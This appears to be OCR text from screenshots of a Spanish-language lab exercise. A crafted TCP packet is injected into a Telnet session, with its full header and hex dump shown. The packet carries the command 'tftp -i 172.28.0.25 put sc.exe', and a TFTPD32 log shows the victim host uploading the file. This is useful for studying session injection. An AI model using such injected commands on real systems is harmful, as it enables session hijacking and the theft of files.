 Enviar Paquetes vía Adaptador Realtek RTL8139(A) PCI Fast Ethernet
Ethernet II
Destination MAC: 00:10:60:5C:6B:13
Source MAC: 00:00:39:C1:6A:C2
Ethertype: 0x0800 (2048) - IP
IP
IP version: 0x04 (4)
Header length: 0x05 (5) - 20 bytes
Type of service: 0x00 (0)
Total length: 0x0047 (71)
ID: 0x9EE4 (40676)
Flags
Fragment offset: 0x0000 (0)
Time to live: 0x80 (128)
Protocol: 0x06 (6) - TCP
Checksum: 0x0359 (857) - correct
Source IP: 172.28.0.50
Destination IP: 172.28.0.9
IP Options: None
TCP
Source port: 1088
Destination port: 23
Sequence: 0x0CF091E9 (217092585)
Acknowledgement: 0x2517AF9E (622309278)
Header length: 0x05 (5) - 20 bytes
Flags: PSH ACK
Window: 0x4432 (17458)
Checksum: 0xF618 (63000) - correct
Urgent Pointer: 0x0000 (0)
TCP Options: None
Telnet
Data: tftp -i 172.28.0.25 put sc.exe<CR>
Σ TCP UDP ICMP
0x00: 00 10 60 5C 6B 13 00 00 39 C1 6A C2 08 00 45 00 ..`\k...9ÁjÂ..E.
0x10: 00 47 9E E4 40 00 80 06 03 59 AC 1C 00 32 AC 1C
0x20: 00 09 04 40 00 17 0C F0 91 E9 25 17 AF 9E 50 18
0x30: 44 32 F6 18 00 00 74 66 74 70 20 2D 69 20 31 37 D2ö...tftp -i 17
0x40: 32 2E 32 38 2E 30 2E 32 35 20 70 75 74 20 73 63 2.28.0.25 put sc
0x50: 2E 65 78 65 0D .exe.
TFTPD32 by Ph. Jounin
Base Directory D:\pruebas Browse
Server interfaces 172.28.0.25 Show Dir
Connection received from 172.28.0.9 on port 1072
Write request for file <sc.exe>. Mode octet
<sc.exe>: rcvd 125 blks, 63856 bytes in 0 s. 0 blk resent
Current Action Listening on port 69
About Settings Help
Generador de Paquetes
Tamaño de paquete: 85 Continuamente Enviar
Paquetes por segundo: 1 1 Tiempo(s) 1 de 1 paquetes enviados